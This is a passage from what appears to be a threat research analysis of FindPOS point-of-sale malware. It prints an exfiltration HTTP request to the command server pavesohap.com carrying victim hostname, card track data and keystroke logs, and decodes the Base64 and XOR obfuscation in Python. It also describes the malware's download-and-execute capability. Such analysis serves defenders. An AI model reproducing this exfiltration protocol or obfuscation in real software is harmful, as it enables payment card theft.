discovered, such as track data or keystroke data, this data is included. An example request from version 5.80 is shown below:
POST /pes4/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: pavesohap.com
Content-Length: 146
Cache-Control: no-cache
oprat=2&uid=1210634485351380064&uinfo=Sk9TSC1QQyBAIGpvc2gtUENcam9zaA==&win=6.1&vers=5.80&data=HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhMbGBkeHxwdEhMaGxU=
As we can see, a number of POST variables are included in each request:
| oprat | Static value of ‘2’ |
| uid | Unique identifier generated per victim |
| uinfo | Base64-encoded system information (‘Hostname @ Username’) |
| win | Microsoft Windows version |
| vers | FindPOS version |
| data | Obfuscated track data |
| logs (not shown) | Obfuscated keystroke logs |
An example of decoding the ‘uinfo’ parameter can be seen below:
>>> import base64 >>> base64.b64decode("Sk9TSC1QQyBAIGpvc2gtUENcam9zaA==") 'JOSH-PC @ josh-PC\\josh'
Keystroke data and track data is obfuscated using a combination of Base64 encoding and a single-byte XOR encryption. Decoding this data can be seen below:
>>> import base64 >>> raw = "" >>> for s in base64.b64decode("HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhMbGBkeHxwdEhMaGxU="): >>> raw += chr(ord(s) ^ 0x2a) >>> print raw 5301250070000191=15081010912345678901?
In addition to data exfiltration, FindPOS added the ability to download/execute further malware. Upon sending an exfiltration request, should the server respond with a 0x1 or 0x4 byte, followed by a URL, this file will be downloaded and subsequently executed.
9/17